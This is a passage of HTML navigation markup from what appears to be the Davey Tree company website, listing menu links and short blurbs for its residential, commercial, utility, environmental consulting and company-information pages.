                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle activeSection dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
